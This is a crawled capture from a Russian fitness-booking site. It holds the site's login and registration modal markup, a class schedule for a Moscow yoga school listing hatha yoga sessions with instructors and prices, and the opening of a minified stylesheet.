<div id="js-protected-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -protected">
            <svg class="icon icon-protected "
        >
    <use xlink:href="/svg/sprite.svg#protected"></use>
  </svg>

        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-stories-modal" class="modal stories-modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="stories-modal__wrapper modal__wrapper js-stories-wrapper">
      <button aria-label="Закрыть" data-micromodal-close class="stories-modal__closer modal__closer" type="button"></button>
      <div class="stories-modal__content modal__content">
        <div class="stories-modal__container js-stories-container">
                  </div>
      </div>
    </div>
  </div>
</div>

  

<div id="js-auth-modal" class="modal auth-modal" aria-hidden="true">
  
  <div class="modal__overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content">
        

<div class="form-auth">
  <form id="js-form-auth" action="trial-subscription/register" method="post">
<input type="hidden" name="_csrf" value="8LrCM1W2vRRGHq3zklegpsvybDTyXQayyUXiGQCBte-l75BlYv_4dyJtgMDNH8LOh58KBrcfStzwK6UhStvRiQ==">  <div class="form-auth__container">
    <h2 class="form-auth__title js-form-auth-title">Вход или регистрация</h2>
    <div class="form-auth__subtitle js-form-auth-subtitle">Введите ваш номер телефона или почту</div>
    <div class="form-auth__verification js-verification is-hidden">
      <div class="form-item is-hidden js-register-verification-input">
        <div class="form-field-wrapper">
          <input name="RegisterForm[code]" placeholder=" " type="text" >
          <label class="js-verification-label">Код подтверждения</label>
          <div class="form-item__error js-form-auth-error error-code"></div>
        </div>
      </div>
      <div class="form-item is-hidden js-login-verification-input">
        <div class="form-field-wrapper">
          <input name="LoginForm[code]" placeholder=" " type="text"/>
          <label class="js-verification-label">Код подтверждения</label>
          <div class="form-item__error js-form-auth-error error-code"></div>
        </div>
      </div>
      <div class="form-item__error js-form-auth-error js-error-captcha_token error-captcha_token"></div>
      <button class="form-auth__verification-btn js-verification-submit" type="button" disabled>Далее</button>
      <div class="form-auth__verification-note js-verification-note">Получить новый код можно через <span class="js-verification-timer"></span></div>
      <button class="form-auth__verification-resend is-hidden js-verification-resend" type="button">Получить новый код</button>
    </div>
    <div class="form-auth__content js-form-auth-content">
      <div class="js-form-auth-login">
        <div class="form-item js-form-auth-item">
          <div class="form-field-wrapper">
            <input name="mode" class="js-form-mode" type="hidden"/>
            <input name="RegisterForm[login]" class="js-register-login" type="hidden"/>
            <input name="LoginForm[username]" class="js-login-username" type="hidden"/>
            <input name="RegisterForm[captcha_token]" type="hidden"/>
            <input name="LoginForm[captcha_token]" type="hidden"/>
            <input type="text" class="js-login-input" name="login" placeholder=" ">
            <label>Телефон или e-mail</label>
            <div class="form-item__error js-form-auth-error error-login"></div>
          </div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <div class="form-field-wrapper">
          <input type="text" name="RegisterForm[name]" placeholder=" ">
          <label>Имя</label>
          <div class="form-item__error js-form-auth-error error-name"></div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <div class="form-field-wrapper">
          <input type="text" name="RegisterForm[surname]" placeholder=" ">
          <label>Фамилия</label>
          <div class="form-item__error error-surname js-form-auth-error"></div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <input class="js-form-auth-city-input" type="hidden" name="RegisterForm[city_id]">
      </div>
      <span class="form-item__error js-form-auth-error-message"></span>
      <input class="js-privacy-police" type="hidden" name="RegisterForm[personal_information]" value="0">
      <div id="js-login-captcha"></div>
      <button class="form-auth__submit js-form-auth-check-login-submit" type="submit" disabled>Далее</button>
      <button class="form-auth__submit js-form-auth-submit is-hidden" type="submit" disabled>Отправить</button>
      <div class="form-auth__separators js-social-auth">
        <span>или</span>
      </div>
      <div class="form-auth__socials js-social-auth">
        


<div class="socials-auth">
  <a href="https://www.fitmost.ru/auth?authclient=vk" data-name="ВК" class="socials-auth__btn vk js-events-logined">
    <img src="/img/icons/vk-logo.svg" alt="VK">
  </a>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn mts js-mts-auth-btn js-events-logined is-hidden"
      data-name="МТС"
      data-code="mts-id">
  </button>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn sber js-sber-auth-btn js-events-logined is-hidden"
      data-name="Сбер"
      data-code="sber-id">
    <img src="/img/icons/sber-logo.svg" alt="sber">
  </button>
</div>      </div>
      <div class="js-personal-agreements-wrapper">
        <div class="privacy-and-marketing-agreements">
      <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-form-auth-subscribed-checkbox" name="RegisterForm[subscribe]" type="checkbox" checked value="1">
        <span>
          <p>Даю <a href="https://www.fitmost.ru/documents/consent_to_receive_advertising_information.pdf" target="_blank">согласие на получение рекламы</a> и&nbsp;рассылок о скидках и новых местах</p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-privacy-and-marketing-agreements-checkbox" type="checkbox" checked>
        <span>
          <p>Подтверждаю, что ознакомлен(а) с <a href="https://www.fitmost.ru/politic" target="_blank">Политикой конфиденциальности</a></p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-privacy-and-marketing-agreements-checkbox" type="checkbox" checked>
        <span>
          <p>Даю согласие на <a href="https://www.fitmost.ru/documents/personal_information.pdf" target="_blank">обработку персональных данных</a></p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__note">
      Создавая аккаунт, вы соглашаетесь с <a href="https://www.fitmost.ru/offer">Офертой</a><br> и подтверждаете, что осведомлены об использовании<br> <a href="https://www.fitmost.ru/urt">рекомендательных технологий</a>
    </div>
  </div>
      </div>
    </div>
  </div>
  </form>
</div>      </div>
    </div>
  </div>
</div>
  <div id="js-download-app" class="modal modal-download-app-trial " aria-hidden="true">
  <div class="modal__overlay" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal-download-app-trial__wrapper modal__container">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal-download-app-trial__closer" type="button">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" data-micromodal-close="">
          <path d="M7 7L17 17" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M7 17L17 7" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </button>
      <div class="modal-download-app-trial__container">
        <div id="js-qr-code-modal" class="modal-download-app-trial__qr">
          <img src="/img/main-new/qr.svg" alt="" class="modal-download-app-trial__qr-img">
        </div>
        <div class="modal-download-app-trial__content">
          <div class="modal-download-app-trial__logo">
            <img src="/img/favicon.svg" alt="фитмост">
          </div>

          <h3 class="modal-download-app-trial__title">500 ₽ на ваше первое<br> бронирование в приложении </h3>
          <p class="modal-download-app-trial__subtitle">4000+ фитнес-студий, салонов красоты<br> и спа — в одном приложении</p>
          <div class="modal-download-app-trial__note">Наведите камеру на QR-код<br> для загрузки приложения</div>

          <a href="https://fitmost.go.link/hYIII" target="_blank" class="modal-download-app-trial__btn js-app-link-modal js-replace-mobile-link js-download-app-link js-events-mobileApp is-mobile">
            <span>Скачать приложение</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
<script src="/js/city-selector.js?v=1766581204"></script>
<script src="/combine/js/base-2447ff7e967737c833a562732ddbe58e.js?v=1736405777"></script>
<script src="/js/runtime.js?v=1766581204"></script>
<script src="/js/menu.js?v=1766581204"></script>
<script src="/js/app.js?v=1766581204"></script>
<script src="/js/events.js?v=1766581204"></script>
<script src="https://widget.cloudpayments.ru/bundles/cloudpayments" async></script>
<script src="/js/studio.js?v=1766581204"></script>
<script>jQuery(function ($) {
jQuery(".socials__list").authchoice({"popup":{"width":660,"height":385}});
jQuery('#login-form').yiiActiveForm([{"id":"loginform-username","name":"username","container":".field-loginform-username","input":"#loginform-username","error":".error__msg","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Логин»."});}}], {"errorCssClass":"error","validationStateOn":null});
jQuery('#js-registration-continue-form').yiiActiveForm([], []);
jQuery('#js-form-auth').yiiActiveForm([], []);
});</script>
  <!-- placeholder -->
        <script>
        window.advcake_data = window.advcake_data || [];
        window.advcake_data.push({
            pageType: 2,
        });
    </script>
  

<div id="alert__modal" class="modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <p class="modal__title js-modal-title"></p>
    </div>
  </div>
</div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fitmost.ru/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya
body_size: 1314
content:

                    
    <div class="classtype-item js-classtype-item">
      <div class="classtype-item__header">
        <div class="classtype-item__img">
          <img src="https://static.fitmost.ru/content/classtype/image6523a9c176fa5.png" alt="Йога">
        </div>
        <p class="classtype-item__title">
          Йога
          <span class="classtype-item__count">3</span>
        </p>
        <button class="classtype-item__btn js-classtype-item-toggle-btn">
          <span>Показать</span>
          <svg>
            <use xlink:href="/svg/sprite.svg#arrow-simple-down"></use>
          </svg>
        </button>
      </div>
      <div class="classtype-item__content js-classtype-item-content">
                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      Хатха-йога. Табата
    </h3>
    <div class="classes-short-item__subtype">
      Хатха йога
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Классика в мире йоги, на основе которой построены другие практики. Хатха-йога — практика, которая состоит из асан и работы с дыханием. Формат и интенсивность занятий сильно зависит от преподавателя и уровня подготовки занимающихся. Но при любом раскладе, акцент будет сделан на проработке асан, а не на медитативных практиках.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="307868">
    
            
      


<div class="classes-short-item__class  "
     data-id="1672264981">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1672264981"
  >
          18:00 - 19:30
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Ярослава Петерс
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Ярослава Петерс</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      770 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 5
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      Хатха-йога. Средний уровень.
    </h3>
    <div class="classes-short-item__subtype">
      Хатха йога
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Классика в мире йоги, на основе которой построены другие практики. Хатха-йога — практика, которая состоит из асан и работы с дыханием. Формат и интенсивность занятий сильно зависит от преподавателя и уровня подготовки занимающихся. Но при любом раскладе, акцент будет сделан на проработке асан, а не на медитативных практиках.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="324864">
    
            
      


<div class="classes-short-item__class  "
     data-id="1672264982">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1672264982"
  >
          19:00 - 20:30
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Таисия Лазарева
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Таисия Лазарева</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      950 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 4
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      Хатха - йога. Любой уровень
    </h3>
    <div class="classes-short-item__subtype">
      Хатха йога
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Классика в мире йоги, на основе которой построены другие практики. Хатха-йога — практика, которая состоит из асан и работы с дыханием. Формат и интенсивность занятий сильно зависит от преподавателя и уровня подготовки занимающихся. Но при любом раскладе, акцент будет сделан на проработке асан, а не на медитативных практиках.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="273360">
    
            
      


<div class="classes-short-item__class  "
     data-id="1930003385">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1930003385"
  >
          19:30 - 21:00
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Дмитрий Беляев
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Дмитрий Беляев</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      950 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 5
    </div>
  </div>      


<div class="classes-short-item__class  "
     data-id="1672264980">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1672264980"
  >
          20:30 - 22:00
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Валерия Терлецкая
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Валерия Терлецкая</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      950 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 4
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>              </div>
    </div>
  
  

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/authStyles.css?v=1766581204
body_size: 48683
content:
.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}.custom-select-container{position:relative;box-sizing:border-box}.custom-select-container *{box-sizing:border-box}.custom-select-container.is-disabled{opacity:.333}.custom-select-opener{background-color:#ccc;padding:.5em;display:block;cursor:pointer}.custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}.custom-select-panel{max-height:0;transition:max-height .5s ease-out,overflow-y .1s .5s;overflow:hidden;background-color:#e9e9e9;position:absolute;top:100%;z-index:1;width:100%}.custom-select-container.is-open .custom-select-panel{max-height:10.7em;overflow-y:auto}.custom-select-option{padding:.5em}.custom-select-option.has-focus{background-color:#add8e6}.custom-select-option.is-selected:before{content:"✔";padding-right:.5em}.custom-select-optgroup>.custom-select-option{padding-left:2em}.custom-select-optgroup:before{content:attr(data-label);display:block;padding:.5em;color:#888}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' 